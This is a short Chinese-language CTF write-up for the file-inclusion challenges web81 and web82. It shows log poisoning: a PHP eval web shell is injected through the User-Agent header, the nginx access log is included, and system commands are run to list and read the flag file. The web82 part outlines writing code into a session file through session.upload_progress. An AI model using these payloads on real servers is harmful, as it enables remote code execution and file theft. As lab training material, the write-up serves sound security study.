2021/7/16

文件包含



web81

新增屏蔽:

url和ua里的php不转码

修改UA头 执行

1

<?=eval($_POST[1]);?> //php被过滤

关闭UA头 文件包含

1

2url/?file=/var/log/nginx/access.log

post data: 1=system('ls');flag在fl0g.php里

1

post data:1=system('tac fl0g.php');

web82

新增屏蔽.

php里没有后缀名的可控制文件只有session

可以发现,存在一个文件包含漏洞,但是找不到一个可以包含的恶意文件。其实,我们可以利用

session.upload_progress将恶意语句写入session文件,从而包含session文件。前提需要知道session文件的存放位置。